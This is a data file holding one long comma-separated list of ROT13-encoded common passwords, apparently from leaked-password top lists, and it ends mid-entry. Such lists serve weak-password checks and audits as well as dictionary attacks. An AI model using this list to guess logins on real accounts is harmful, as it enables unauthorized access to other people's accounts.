srgg,qoeawuom,ovtznp,objyvat,puevf1,lgerjd,angnyv,clenzvq,ehyrm,jrypbzr1,qbqtref,ncnpur,fjvzzvat,julabg,grraf,gebbcre,shpxvg,qrsraqre,cerpvbhf,135790,cnpxneq,jrnfry,cbcrlr,yhpvsre,pnapre,vprpernz,142536,enira,fjbeqsvfu,cerfnevb,ivxgbe,ebpxfgne,oybaqr,wnzrf1,jhgnat,fcvxr,cvzc,ngynagn,nvesbepr,gunvynaq,pnfvab,yraaba,zbhfr,741852,unpxre,oyhroveq,unjxrlr,456123,gurbar,pngsvfu,fnvybe,tbyqsvfu,asazmls,gnggbb,creireg,oneovr,znkvzn,avccyrf,znpuvar,gehpxf,jenatyre,ebpxf,gbeanqb,yvtugf,pnqvyynp,ohooyr,crtnfhf,znqzna,ybatubea,oebjaf,gnetrg,666999,rngzr,dnmjfk123,zvpebfbsg,qvyoreg,puevfgvn,onyyre,yrfovna,fubbgre,ksvyrf,frnggyr,dnmdnm,pguhgd,nzngrhe,ceryhqr,pbeban,sernxl,znyvoh,123djrnfqmkp,nffnffva,246810,ngynagvf,vagrten,chffvrf,vybirh,ybarjbys,qentbaf,zbaxrl1,havpbea,fbsgjner,obopng,fgrnygu,crrjrr,bcrahc,753951,fevavinf,mndjfk,inyragvan,fubgtha,gevttre,irebavxn,oehvaf,pblbgr,onolqbyy,wbxre,qbyyne,yrfgng,ebpxl1,ubggvr,enaqbz,ohggresyl,jbeqcnff,fzvyrl,fjrrgl,fanxr,puvccre,jbbql,fnzhenv,qrivyqbt,tvmzb,znqqvr,fbfb123nywt,zvfgerff,serrqbz1,syvccre,rkcerff,uwisves,zbbfr,prffan,cvtyrg,cbynevf,grnpure,zbagerny,pbbxvrf,jbystnat,fphyyl,sngobl,jvpxrq,onyyf,gvpxyr,ohaal,qsitou,sbbone,genafnz,crcfv,srgvfu,bvph812,onfxrgon,gbfuvon,ubgfghss,fhaqnl,obbgl,tnzovg,31415926,vzcnyn,fgrcunav,wrffvpn1,ubbxre,ynapre,xavpxf,funzebpx,shpxlbh2,fgvatre,314159,erqarpx,qrsgbarf,fdhveg,fvrzraf,oynfgre,gehpxre,fhoneh,erartnqr,vonarm,znafba,fjvatre,erncre,oybaqvr,zlybir,tnynkl,oynuoynu,ragrecev,geniry,1234nopq,onolyba5,vaqvnan,fxrrgre,znfgre1,fhtne,svpxra,fzbxr,ovtbar,fjrrgcrn,shpxrq,gesaguols,znevab,rfpbeg,fzvggl,ovtsbbg,onorf,ynevfn,gehzcrg,fcnegna,inyren,onolyba,nfqstuw,lnaxrrf1,ovtobbof,fgbezl,zvfgre,unzyrg,nneqinex,ohggresy,znenguba,cnynqva,pninyvre,znapurfgre,fxngre,vaqvtb,ubearg,ohpxrlrf,01011990,vaqvnaf,xnengr,urfblnz,gbebagb,qvnzbaqf,puvrsf,ohpxrlr,1dnm2jfk3rqp,uvtuynaq,ubgfrk,punetre,erqzna,cnffjbe,znvqra,qecrccre,fgbez,cbeafgne,tneqra,12345678910,crapvy,fureybpx,gvzore,guhtyvsr,vafnar,cvmmn,whatyr,wrfhf1,nentbea,1n2o3p,unzfgre,qnivq1,gevhzcu,grpuab,ybyyby,cvbarre,pngqbt,321654,sxgepgd,zbecurhf,141627,cnfpny,funqbj1,uboovg,jrgchffl,rebgvp,pbafhzre,oynoyn,whfgzr,fgbarf,puevffl,fcnegnx,tbsbevg,ohetre,cvgohyy,nqtwzcgj,vgnyvn,onepryban,uhagvat,pbybef,xvffzr,ivetva,bireybeq,crooyrf,fhaqnapr,rzrenyq,qbttl,enprpne,vevan,ryrzrag,1478963,mvccre,nycvar,onfxrg,tbqqrff,cbvfba,avccyr,fnxhen,puvpuv,uhfxref,13579,chfflf,d12345,hygvzngr,app1701r,oynpxvr,avpbyn,ebzzry,znggurj1,pnfregn,bzrtn,trebavzb,fnzzl1,gebwna,123djr123,cuvyvcf,ahttrg,gnemna,puvpxf,nyrxfnaqe,onffzna,gevkvr,cbeghtny,nanxva,qbqtre,obzore,fhcresyl,znqarff,d1j2r3e4g5l6,ybfre,123nfq,sngpng,loeoas,fbyqvre,jneybpx,jevaxyr1,qrfver,frkhny,onor,frzvabyr,nyrwnaqe,951753,11235813,jrfgunz,naqerv,pbapergr,npprff14,jrrq,yrgzrva2,ynqloht,anxrq,puevfgbc,gebzobar,gvagva,oyhrfxl,euopaols,dnmkfjrqp,barybir,pqgaxsls,juber,isiwkes,gvgnaf,fgnyyvba,gehpx,unafbyb,oyhr22,fzvyrf,orntyr,cnanzn,xvatxbat,syngeba,vasreab,zbatbbfr,pbaarpg,cbvhlg,fangpu,dnjfrq,whvpr,oyrffrq,ebpxre,fanxrf,gheob,oyhrzbba,frk4zr,svatre,wnznvpn,n1234567,zhyqre,orrgyr,shpxlbh1,cnffng,vzzbegny,cynfgvp,123454321,nagubal1,juvfxrl,qvrgpbxr,fhpx,fchaxl,zntvp1,zbavgbe,pnpghf,rkvtra,cynarg,evccre,grra,fclqre,nccyr1,abyvzvg,ubyyljbb,fyhgf,fgvpxl,gehaxf,1234321,14789632,cvpxyrf,fnvyvat,obarurnq,tuoqgaoe,qrygn,puneybgg,ehoore,911911,112358,zbyyl1,lbznzn,ubatxbat,whzcre,jvyyvnz1,vybirfrk,snfgre,haerny,phzzvat,zrzcuvf,1123581321,alybaf,yrtvba,fronfgvn,funybz,cragvhz,trurvz,jrerjbys,shagvzr,sreerg,bevba,phevbhf,555666,avaref,pnagban,fcevgr,cuvyyl,cvengrf,noteglh,ybyyvcbc,rgreavgl,obrvat,fhcre123,fjrrgf,pbbyqhqr,gbggraun,terra1,wnpxbss,fgbpxvat,7895123,zbbzbb,znegvav,ovfphvg,qevmmg,pbyg45,sbffvy,znxniryv,fanccre,fngna666,znavnp,fnyzba,cngevbg,ireongvz,anfgl,funfgn,nfqmkp,funirq,oynpxpng,envfgyva,djregl12345,chaxebpx,pwxljg,01012010,4128,jngreybb,pevzfba,gjvfgre,bksbeq,zhfvpzna,frvasryq,ovttvr,pbaqbe,eniraf,zrtnqrgu,jbyszna,pbfzbf,funexf,onafurr,xrrcre,sbkgebg,ta56ta56,fxljnyxr,iryirg,oynpx1,frfnzr,qbtf,fdhveery,cevirg,fhaevfr,jbyirevar,fhpxf,yrtbynf,teraqry,tubfg,pngf,pneebg,sebfgl,yioauod,oynqrf,fgneqhfg,sebt,dnmjfkrq,121314,pbbyvb,oebjavr,tebbil,gjvyvtug,qnlgban,inaunyra,cvxnpuh,crnahgf,yvpxre,urefurl,wrevpub,vagercvq,avawn,1234567n,mnd123,ybofgre,tboyva,chavfure,fgevqre,fubtha,xnafnf,nznqrhf,frira7,wnfba1,arcghar,fubjgvzr,zhfpyr,byqzna,rxngrevan,esesves,trgfbzr,fubjzr,111222333,bovjna,fxvggyrf,qnaav,gnaxre,znrfgeb,gneurry,nahovf,unaavony,nany,arjyvsr,tbguvp,funex,svtugre,oyhr123,oyhrf,123456m,cevaprf,fyvpx,punbf,guhaqre1,fnovar,1d2j3r4e5g6l,clguba,grfg1,zventr,qrivy,pybire,grdhvyn,puryfrn1,fhesvat,qryrgr,cbgngb,puhool,cnanfbavp,fnaqvrtb,cbegynaq,onttvaf,shfvba,fbbaref,oynpxqbt,ohggbaf,pnyvsbea,zbfpbj,cynlgvzr,zngher,1n2o3p4q,qnttre,qvzn,fgvzcl,nfqs123,tnatfgre,jneevbef,virefba,punetref,olgrzr,fjnyybj,yvdhvq,yhpxl7,qvatqbat,alzrgf,penpxre,zhfuebbz,456852,pehfnqre,ovtthl,zvnzv,qxsyoiou,ohttre,avzebq,gnmzna,fgenatre,arjcnff,qbbqyr,cbjqre,tbgpun,thneqvna,qhoyva,fyncfubg,frcgrzor,147896325,crcfv1,zvynab,tevmmyl,jbbql1,xavtugf,cubgbf,2468,abbxvr,puneyl,enzzfgrva,oenfvy,123321123,fpehssl,zhapuxva,cbbcvr,123098,xvgglpng,yngvab,jnyahg,1701,gurtnzr,ivcre1,1cnffjbe,xbybobx,cvpnffb,eboreg1,onepryba,onananf,genapr,nhohea,pbygenar,rngfuvg,tbbqyhpx,fgnepensg,jurryf,cneebg,cbfgny,oynqr,jvfqbz,cvax,tbevyyn,xngrevan,cnff123,naqerj1,funarl14,qhzonff,bfvevf,shpx_vafvqr,bnxynaq,qvfpbire,enatre1,fcnaxvat,ybarfgne,ovatb,zrevqvna,cvat,urngure1,qbbxvr,fgbarpby,zrtnzna,192837465,ewaglwe,yrqmrc,ybjevqre,25802580,evpuneq1,sversyl,tevssrl,enprek,cnenqbk,tuwpaw,tnatfgn,mnd1kfj2,gnpboryy,jrrmre,fvevhf,unysyvsr,ohssrgg,fuvybu,123698745,iregvtb,fretrv,nyvraf,fbonxn,xrlobneq,xnatnebb,fvaare,fbppre1,0.0.000,obawbhe,fbpengrf,puhpxl,ubgobl,fcevag,0007,fnenu1,fpneyrg,pryvpn,funmnz,sbezhyn1,fbzzre,gerobe,djrenfqs,wrrc,znvyperngrq5240,obyybk,nffubyr1,shpxsnpr,ubaqn1,eroryf,inpngvba,yrkznex,crathvaf,12369874,entanebx,sbezhyn,258456,grzcrfg,isurpm,gnpbzn,djregm,pbybzovn,synzrf,ebpxba,qhpx,cebqvtl,jbbxvr,qbqtrenz,zhfgnatf,123dnm,fvguybeq,fzbxre,freire,onat,vaphohf,fpbbolqb,boyvivba,zbyfba,xvgxng,gvgyrvfg,erfphr,mkpi1234,pnecrg,1122,ovtonyyf,gneqvf,wvzobo,knanqh,oyhrrlrf,funzna,zrefrqrf,cbbcre,chffl69,tbysvat,urnegf,znyyneq,12312312,xrajbbq,cngevpx1,qbtt,pbjoblf1,benpyr,123mkp,ahggregbbyf,102938,gbccre,1122334455,furznyr,fyrrcl,terzyva,lbhezbz,123987,tngrjnl1,cevagre,zbaxrlf,crgrecna,zvxrl,xvatfgba,pbbyre,nanyfrk,wvzob,cn55jbeq,nfgrevk,serpxyrf,oveqzna,senax1,qrsvnag,nhffvr,fghq,oybaqrf,gnglnan,445566,nfcvevar,znevaref,wnpxny,qrnqurnq,xngeva,navzr,ebbgorre,sebttre,cbyb,fpbbgre1,unyyb,abbqyrf,gubznf1,cnebyn,funbyva,pryvar,11112222,cylzbhgu,pernzcvr,whfgqbvg,bulrnu,sngnff,nffshpx,nznmba,1234567d,xvffrf,zntahf,pnzry,abcnff,obfpb,987456,6751520,uneyrl1,chggre,punzcf,znffvir,fcvqrl,yvtugava,pnzrybg,yrgftb,tvmzbqb,nrmnxzv,obarf,pnyvragr,12121,tbbqgvzr,gunaxlbh,envqref1,oehpryrr,erqnyreg,ndhnevhf,456654,pngureva,fzbxva,cbbu,zlcnff,nfgebf,ebyyre,cbexpubc,fnccuver,djreg123,xriva1,n1f2q3s4,orpxunz,ngbzvp,ehfgl1,inavyyn,dnmjfkrqpesi,uhagre1,xnxghf,pkspazg,oynpxl,753159,ryivf1,nttvrf,oynpxwnp,onatxbx,fpernz,123321d,vsbetbg,cbjre1,xnfcre,nop12,ohfgre1,fynccl,fuvggl,irevgnf,puriebyr,nzore1,01012001,inqre,nzfgreqnz,wnzzre,cevzhf,fcrpgehz,rqhneq,tenaal,ubeal1,fnfun1,pynapl,hfn123,fngna,qvnzbaq1,uvgyre,niratre,1221,fcnaxzr,123456djregl,fvzon,fzhqtr,fpenccl,ynoenqbe,wbua316,flenphfr,sebag242,snypbaf,uhfxre,pnaqlzna,pbzznaqb,tngbe,cnpzna,qrygn1,cnapub,xevfuan,sngzna,pyvgbevf,cvarnccy,yrfovnaf,8w4lr3hm,onexyrl,ihypna,chaxva,obare,prygvpf,zbabcbyl,sylobl,ebznfuxn,unzohet,123456nn,yvpx,tnatonat,223344,nern51,fcnegnaf,nnn111,gevpxl,fahttyrf,qentb,ubzreha,irpgen,ubzre1,urezrf,gbcpng,phqqyrf,vasvavgv,1234567890d,pbfjbegu,tbbfr,cubravk1,xvyyre1,vinabi,obffzna,dnjfrqes,crhtrbg,rkvtrag,qborezna,qhenatb,oenaqba1,cyhzore,gryrsba,ubeaqbt,ynthan,eouoxx,qnjt,jroznfgre,oerrmr,ornfg,cbefpur9,orrspnxr,yrbcneq,erqohyy,bfpne1,gbcqbt,tbqfznpx,gurxvat,cvpf,bzrtn1,fcrnxre,ivxgbevn,shpxref,objyre,fgneohpx,twxols,inyunyyn,nanepul,oynpxf,ureovr,xvatcva,fgnesvfu,abxvn,ybirvg,npuvyyrf,906090,ynogrp,app1701n,svgarff,wbeqna1,oenaqb,nefrany1,ohyy,xvpxre,ancnff,qrfreg,fnvyobng,obuvpn,genpgbe,uvqqra,zhccrg,wnpxfba1,wvzzl1,grezvangbe,cuvyyvrf,cn55j0eq,greebe,snefvqr,fjvatref,yrtnpl,sebagvre,ohggubyr,qbhtuobl,wepsls,ghrfqnl,fnoongu,qnavry1,aroenfxn,ubzref,djreglhvb,nmnzng,snyyra,ntrag007,fgevxre,pnzryf,vthnan,ybbxre,cvaxsybl,zbybxb,djregl123456,qnaalobl,yhpxlqbt,789654,cvfgby,jubpnerf,punezrq,fxvvat,fryrpg,senaxl,chccl,qnavvy,iynqvx,irggr,isepoies,vungrlbh,arinqn,zbarlf,ixbagnxgr,znaqvatb,chccvrf,666777,zlfgvp,mvqnar,xbgrabx,qvyyvtns,ohqzna,ohatubyr,mirmqn,123457,gevgba,tbysonyy,grpuavpf,gebwnaf,cnaqn,yncgbc,ebbxvr,01011991,15426378,noreqrra,thfgni,wrgueb,ragrecevfr,vtbe,fgevccre,svygre,uheevpna,esaguols,yrfcnhy,tvmzb1,ohgpu,132435,qguwloes,1366613,rkpnyvoh,963852,absrne,zbzbarl,cbffhz,phggre,bvyref,zbbpbj,phcpnxr,tocygj,ongzna1,fcynfu,firgvx,fhcre1,fbyrvy,obtqna,zryvffn1,ivcref,onolobl,gqhglod,ynaprybg,ppovyy,xrlfgbar,cnffjbeg,synzvatb,sversbk,qbtzna,ibegrk,erory,abbqyr,enira1,mncubq,xvyyzr,cbxrzba1,pbbyzna,qnavyn,qrfvtare,fxvaal,xnzvxnmr,qrnqzna,tbcure,qbbovr,jneunzzre,qrrmahgf,sernxf,ratntr,puril1,fgrir1,ncbyyb13,cbapub,unzzref,nmfkqp,qenphyn,000007,fnffl,ovgpu1,obbgf,qrfxwrg,12332,znpqnqql,zvtugl,enatref1,znapurfg,fgreyva,pnfrl1,zrngonyy,znvyzna,fvangen,pguhyuh,fhzzre1,ohoonf,pnegbba,ovplpyr,rngchffl,gehrybir,fragvary,gbyxvra,oernfg,pncbar,yvpxvg,fhzzvg,123456x,crgre1,qnvfl1,xvggl1,123456789m,penml1,wnzrfoba,grknf1,frkltvey,362436,fbavp,ovyylobl,erqubg,zvpebfbs,zvpebyno,qnqql1,ebpxrgf,vybirlb,sreanaq,tbeqba24,qnavr,phgynff,cbyfxn,fgne69,gvggvrf,cnaglubf,01011985,gurxvq,nvxvqb,tbsvfu,znlqnl,1234djr,pbxr,nasvryq,fbal,ynafvat,fzhg,fpbgpu,frkk,pngzna,73501505,uhfgyre,fnha,qsxguom,cnffjbe1,wraal1,nmfkqpsi,purref,vevfu1,tnoevr,gvazna,bevbyrf,1225,puneygba,sbeghan,01011970,nveohf,ehfgnz,kgerzr,ovtzbarl,mkpnfq,ergneq,tehzcl,uhfxvrf,obkvat,4ehaare,xryyl1,hygvzn,jneybeq,sbeqs150,benatrf,ebggra,nfqswxy,fhcrefgne,qranyv,fhygna,ovxvav,fnengbtn,gube,svtneb,fvkref,jvyqsver,iynqvfyni,128500,fcnegn,znlurz,terraonl,purjvr,zhfvp1,ahzore1,pnapha,snovr,zryyba,cbvhlgerjd,pybhq9,pehapu,ovtgvzr,puvpxra1,cvppbyb,ovtoveq,321654987,ovyyl1,zbwb,01011981,znenqban,fnaqeb,purfgre1,ovmxvg,ewvesetoqr,789123,evtugabj,wnfzvar1,ulcrevba,gernfher,zrngybns,neznav,ebiref,wneurnq,01011986,pehvfr,pbpbahg,qentbba,hgbcvn,qnivqf,pbfzb,esuols,errobx,1066,puneyv,tvbetv,fgvpxf,fnlnat,cnff1234,rkbqhf,nanpbaqn,mndkfj,vyyvav,jbbsjbbs,rzvyl1,fnaql1,cnpxre,cbbagnat,tbibyf,wrqv,gbzngb,ornare,pbbgre,pernzl,yvbaxvat,unccl123,nyongebf,cbbqyr,xrajbegu,qvabfnhe,terraf,tbxh,uncclqnl,rrlber,gfhanzv,pnoontr,ubylfuvg,ghexrl50,zrzberk,punfre,obtneg,betnfz,gbzzl1,ibyyrl,juvfcre,xabcxn,revpffba,jnyyrlr,321123,crccre1,xngvr1,puvpxraf,glyre1,pbeenqb,gjvfgrq,100000,mbeeb,pyrzfba,mkpnfqdjr,gbbgfvr,zvynan,mravgu,sxgepslyus,funavn,sevfpb,cbyavlcvmqrp0211,penmlono,wharoht,shtnmv,ererves,isirxm,1001,fnhfntr,ispmlm,xbfuxn,pyncgba,whfgva1,naulrhrz,pbaqbz,shone,uneqebpx,fxljnyxre,ghaqen,pbpxf,tevatb,150781,pnaba,ivgnyvx,nfcver,fgbpxf,fnzfhat1,nccyrcvr,nop12345,newnl,tnaqnys1,obbo,cvyybj,fcnexyr,tzbarl,ebpxuneq,yhpxl13,fnzvnz,rirerfg,uryylrnu,ovtfrkl,fxbecvba,esearp,urqtrubt,nhfgenyv,pnaqyr,fynpxre,qvpxf,iblrhe,wnmmzna,nzrevpn1,obool1,oe0q3e,jbysvr,isxfves,1dn2jf3rq,13243546,sevtug,lbfrzvgr,grzc,xnebyvan,sneg,onefvx,fhes,purrgnu,onqqbt,qravfxn,fgnefuvc,obbgvr,zvyran,uvgurer,xhzr,terngbar,qvyqb,50prag,0.0.0.000,nyovba,nznaqn1,zvqtrg,yvba,znkryy,sbbgonyy1,plpybar,serrcbea,avxbyn,obafnv,xrafuva,fyvqre,onyybba,ebnqxvyy,xvyyovyy,222333,wrexbss,78945612,qvanzb,grxxra,enzoyre,tbyvngu,pvaanzba,znynxn,onpxqbbe,svrfgn,cnpxref1,enfgnzna,syrgpu,fbwqyt123nywt,fgrsnab,negrzvf,pnyvpb,alwrgf,qnzavg,ebobgrpu,qhpurff,epglom,ubbgre,xrljrfg,18436572,uny9000,zrpunavp,cvatcbat,bcrengbe,cerfgb,fjbeq,enfchgva,fcnax,oevfgby,snttbg,funqb,963852741,nzfgreqn,321456,jvooyr,pneeren,nyvonon,znwrfgvp,enzfrf,qhfgre,ebhgr66,gevqrag,pyvccre,fgrryre,jerfgyva,qvivar,xvccre,tbgburyy,xvatsvfu,fanxr1,cnffjbeqf,ohggzna,cbzcrl,ivnten,mkpioaz1,fchef,332211,fyhggl,yvarntr2,byrt,znpebff,cbbgre,oevna1,djreg1,puneyrf1,fynir,wbxref,lmrezna,fjvzzre,ar1469,ajb4yvsr,fbyapr,frnzhf,ybyvcbc,chcfvx,zbbfr1,vinabin,frperg1,zngnqbe,ybir69,420247,xglwkes,fhojnl,pvaqre,irezbag,chffvr,puvpb,sybevna,zntvpx,thvarff,nyyfbc,turggb,synfu1,n123456789,glcubba,qsxgus,qrcrpur,fxlqvir,qnzzvg,frrxre,shpxguvf,pelfvf,xpw9jk5a,hzoeryyn,e2q2p3cb,123123d,fabbcqbt,pevggre,gurobff,qvat,162534,fcyvagre,xvaxl,plpybcf,wnlunjx,456321,pnenzry,djre123,haqreqbt,pnirzna,baylzr,tencrf,srngure,ubgfubg,shpxure,eranhyg,trbetr1,frk123,cvccra,000001,789987,sybccl,phagf,zrtncnff,1000,cbeabf,hfzp,xvpxnff,terng1,dhnggeb,135246,jnffhc,uryybb,c0015123,avpbyr1,puvinf,funaaba1,ohyyfrlr,wnin,svfurf,oynpxunj,wnzrfobaq,ghansvfu,whttnyb,qxsyopxsq,123789456,qnyynf1,genafyngbe,122333,ornavr,nyhpneq,tsuwxz123,fhcrefgn,zntvpzna,nfuyrl1,pbuvon,kobk360,pnyvthyn,12131415,snpvny,7753191,qsxglaols,pboen1,pvtnef,snat,xyvatba,obo123,fnsnev,ybbfre,10203,qrrcguebng,znyvan,200000,gnmznavn,tbamb,tbnyvr,wnpbo1,zbanpb,pehvfre,zvfsvg,iu5150,gbzzlobl,znevab13,lbhfhpx,funexl,isuhsuoas,ubevmba,nofbyhg,oevtugba,123456e,qrngu1,xhatsh,znkk,sbesha,znzncncn,ragre1,ohqjrvfr,onaxre,trgzbarl,xbfgln,dnmjfk12,ovtorne,irpgbe,snyybhg,ahqvfg,thaaref,eblnyf,punvafnj,fpnavn,genqre,oyhrobl,jnyehf,rnfgfvqr,xnuhan,djregl1234,ybir123,fgrcu,01011989,plcerff,punzc,haqregnxre,loewxsd,rhebcn,fabjobne,fnoerf,zbarlzna,puevfoya,zvavzr,avccre,tebhpub,juvgrl,ivrjfbavp,cragubhf,jbys359,snoevp,sybhaqre,pbbythl,juvgrfbk,cnffzr,fzrtzn,fxvqbb,gunangbf,shpxh2,fanccyr,qnyrwe,zbaqrb,gurfvzf,zlonol,cnanfbav,fvaonq,gurpng,gbcure,sebqb,farnxref,d123456,m1k2p3,nysn,puvpntb1,gnlybe1,tuwpawase,png123,byvivre,plore,gvgnavhz,0420,znqvfba1,wnoebav,qnat,unzobar,vagehqre,ubyyl1,tnetblyr,fnqvr1,fgngvp,cbfrvqba,fghqyl,arjpnfgy,frkkkk,cbccl,wbunaarf,qnamvt,ornfgvr,zhfvpn,ohpxfubg,fhaalqnl,nqbavf,oyhrqbt,obaxref,2128506,puebab,pbzchgr,fcnja,01011988,gheob1,fzryyl,jncoof,tbyqfgne,sreenev1,778899,dhnaghz,cvfprf,obbzobbz,thaane,1024,grfg1234,sybevqn1,avxr,fhcrezna1,zhygvcyryb,phfgbz,zbgureybqr,1djregl,jrfgjbbq,hfanil,nccyr123,qnrjbb,xbea,fgrerb,fnfhxr,fhasybjr,jngpure,qunezn,555777,zbhfr1,nffubyrf,onoloyhr,123djregl,znevhf,jnyzneg,fabbc,fgnesver,gvttre1,cnvagony,xavpxref,nnyvlnu,ybxbzbgvi,gurraq,jvafgba1,fnccre,ebire,rebgvpn,fpnaare,enpre,mrhf,frkl69,qbbtvr,onlrea,wbfuhn1,arjovr,fpbgg1,ybfref,qebbcl,bhgxnfg,znegva1,qbqtr1,jnffre,hsxols,ewlpaslaol,guvegrra,12345m,112211,ubgerq,qrrwnl,ubgchffl,192837,wrffvp,cuvyvccr,fpbhg,cnagure1,phoovrf,unirsha,zntcvr,stugxz,ninynapu,arjlbex1,chqqvat,yrbavq,uneel1,poe600,nhqvn4,ovzzre,shpxh,01011984,vqbagxabj,isiststs,1357,nyrxfrl,ohvyqre,01011987,mrebpbby,tbqsngure,zlyvsr,qbahgf,nyyzvar,erqsvfu,777888,fnfpun,avgenz,obhapr,333666,fzbxrf,1k2mxt8j,ebqzna,fghaare,mknfdj12,ubbfvre,unvel,orerggn,vafreg,123456f,eglhrur,senaprfp,gvtugf,purrfr1,zvpeba,dhnegm,ubpxrl1,trtpoe,frnenl,wrjryf,obtrl,cnvagonyy,pryreba,cnqerf,ovat,flapznfgre,mvttl,fvzba1,ornpurf,cevffl,qvruneq,benatr1,zvggraf,nyrxfnaqen,dhrraf,02071986,ovttyrf,gubatf,fbhgucnex,neghe,gjvaxyr,tergmxl,enobgn,pnzovnzv,zbanyvfn,tbyyhz,puhpxyrf,fcvxr1,tynqvngbe,juvfxl,fcbatrobo,frkl1,03082006,znmnsnxn,zrngurnq,4121,bh8122,onersbbg,12345678d,psvglzes,ovtnff,n1f2q3,xbfzbf,oyrffvat,gvggl,pyriryna,greencva,tvatre1,wbuaobl,znttbg,pynevarg,qrrmahgm,336699,fghzcl,fgbarl,sbbgony,geniryre,ibyib,ohpxrg,fancba,cvnabzna,unjxrlrf,shgoby,pnfnabin,gnatb,tbbqobl,fphon,ubarl1,frklzna,jnegubt,zhfgneq,nop1234,avpxry,10203040,zrbjzrbj,1012,obevphn,cebcurg,fnheba,12djnf,errsre,naqebzrqn,pelfgny1,wbxre1,90210,tbbsl,ybpb,ybirfrk,gevnatyr,jungfhc,zryybj,oratnyf,zbafgre1,znfgr,01011910,ybire1,ybir1,123nnn,fhafuva,fzrturnq,ubxvrf,fgvat,jryqre,enzob,preorehf,ohaal1,ebpxsbeq,zbaxr,1d2j3r4e5,tbyqjvat,tnoevryy,ohmmneq,pewutowl,wnzrf007,envazna,tebbir,gvorevhf,cheqhr,abxvn6300,unlnohfn,fubh,wnttre,qvire,mvtmnt,cbbpuvr,hfnezl,cuvfu,erqjbbq,erqjvat,12345679,fnynznaqre,fvyire1,nopq123,fchgavx,obbovr,evccyr,rgreany,12dj34re,gurterng,nyyfgne,fyvaxl,trfcreeg,zvfuxn,juvfxref,cvaurnq,birexvyy,fjrrg1,euspwaes,zbagtbz240,frefbyhgvba,wnzvr1,fgnezna,cebkl,fjbeqf,avxbynl,onpneqv,enfgn,onqtvey,erorppn1,jvyqzna,craal1,fcnprzna,1007,10101,ybtna1,unpxrq,ohyyqbt1,uryzrg,jvaqfbe,ohssl1,eharfpncr,genccre,123451,onanar,qoeawu,evcxra,12345djr,sevfxl,fuha,srfgre,bnfvf,yvtugavat,vo6ho9,pvpreb,xbby,cbal,gurqbt,784512,01011992,zrtngeba,vyyhfvba,rqjneq1,ancfgre,11223,fdhnfu,ebnqxvat,jbbubb,19411945,ubbfvref,01091989,genpxre,ontven,zvqjnl,yrnirzrnybar,oe549,14725836,235689,zranpr,enpury1,srat,ynfre,fgbarq,ernyznqevq,787898,onyybbaf,gvaxreoryy,5551212,znevn1,cborqn,urvarxra,fbavpf,zbbayvtug,bcgvzhf,pbzrg,bepuvq,02071982,wnloveq,xnfuzve,12345678n,puhnat,puhaxl,crnpu,zbegtntr,ehyrmmm,fnyrra,puhpxvr,mvccl,svfuvat1,tfke750,qbtubhfr,znkvz,ernqre,funv,ohqqnu,orasvpn,pubh,fnybzba,zrvfgre,renfre,oynpxove,ovtzvxr,fgnegre,cvffvat,nathf,qryhkr,rntyrf1,uneqpbpx,135792468,zvna,frnunjxf,tbqsngur,obbxjbez,tertbe,vagry,gnyvfzna,oynpxwnpx,onolsnpr,unjnvvna,qbtsbbq,mubat,01011975,fnapub,yhqzvyn,zrqhfn,zbegvzre,123456654321,ebnqehaa,whfg4zr,fgnyva,01011993,unaqlzna,nycunorg,cvmmnf,pnytnel,pybhqf,cnffjbeq2,ptsuase,s**x,phofjva,tbat,yrkhf,znk123,kkk123,qvtvgny1,tsuwxz1,7779311,zvffl1,zvpunr,ornhgvsh,tngbe1,1005,cnpref,ohqqvr,puvabbx,urpxsl,qhgpurff,fnyyl1,oernfgf,orbjhys,qnexzna,wraa,gvssnal1,murv,dhna,dnmjfk1,fngnan,funat,vqbagxab,fzvguf,chqqva,anfgl1,grqqlorn,inyxlevr,cnffjq,punb,obkfgre,xvyyref,lbqn,purngre,vahlnfun,ornfg1,jnerntyr,sbelbh,qentbaonyy,zreznvq,ouoves,grqql1,qbycuva1,zvfgl1,qrycuv,tebzvg,fcbatr,dnmmnd,slgkes,tnzrbire,qvnb,fretv,ornzre,orrzre,xvgglxng,enapvq,znabjne,nqnz12,qvttyre,nffjbeq,nhfgva1,jvfuobar,tbanil,fcnexl1,svfgvat,gurqhqr,fvavfgre,1213,iraren,abiryy,fnyfreb,wnlqra,shpxbss1,yvaqn1,irqqre,02021987,1chffl,erqyvar,yhfg,wxglzes,02011985,qspoxod,qentba12,puebzr,tnzrphor,gvggra,pbat,oryyn1,yrat,02081988,rherxn,ovgpunff,147369,onaare,ynxbgn,123321n,zhfgnsn,cernpure,ubgobk,02041986,m1k2p3i4,cynlfgngvba,01011977,pynlzber,ryrpgen,purpxref,murat,dvat,nezntrqba,02051986,jerfgyr,fibobqn,ohyyf,avzohf,nyraxn,znqvan,arjcnff6,bargvzr,nn123456,onegzna,02091987,fvyirenq,ryrpgeba,12345g,qrivy666,byvire1,fxlyne,eugqgyew,tbohpxf,wbunaa,12011987,zvyxzna,02101985,pnzcre,guhaqreo,ovtohgg,wnzzva,qnivqr,purrxf,tbnjnl,yvtugre,pynhqv,guhzof,cvffbss,tubfgevqre,pbpnvar,grat,fdhnyy,ybghf,ubbgvr,oynpxbhg,qbvgabj,fhomreb,02031986,znevar1,02021988,cbgurnq,123456dj,fxngr,1369,crat,nagbav,arat,zvnb,opsvryqf,1492,znevxn,794613,zhfnfuv,ghyvcf,abat,cvnb,punv,ehna,fbhgucne,02061985,ahqr,znaqneva,654123,avawnf,pnaanovf,wrgfxv,krekrf,muhnat,xyrbcngen,qvpxvr,ovyob,cvaxl,zbetna1,1020,1017,qvrgre,onfronyy1,gbggraunz,dhrfg,lsasxzm,qvegovxr,1234567890n,znatb,wnpxfba5,vcfjvpu,vnztbq,02011987,gqhglom,zbqran,dvnb,fyvccrel,djrnfq123,oyhrsvfu,fnzgeba,gbba,111333,vfpbby,02091986,crgebi,shmml,mubh,1357924680,zbyylqbt,qrat,02021986,1236987,curbavk,muha,tuoyruwe,bguryyb,fgnepens,000111,fnasena,n11111,pnzrygbr,onqzna,infvyvfn,wvnat,1dnm2jf,yhna,firgn,12dj12,nxven,puhnv,369963,purrpu,orngyr,cvpxhc,cnybzn,01011983,pnenina,ryvmnirgn,tnjxre,onamnv,chffrl,zhyyrg,frat,ovatb1,ornepng,syrkvoyr,snefpncr,obehffvn,muhnv,grzcyne,thvgne1,gbbyzna,lspaglzes,puybr1,kvnat,fynir1,thnv,ahttrgf,02081984,znagvf,fyvz,fpbecvb1,slhgxols,gurqbbef,02081987,02061986,123dd123,mnccn,sretvr,7htq5uvc2w,uhnv,nfqsmkpi,fhasybjre,chfflzna,qrnqcbby,ovtgvg,01011982,ybir12,ynffvr,fxlyre,tngbenqr,pnecrqvr,wbpxrl,znapvgl,fcrpge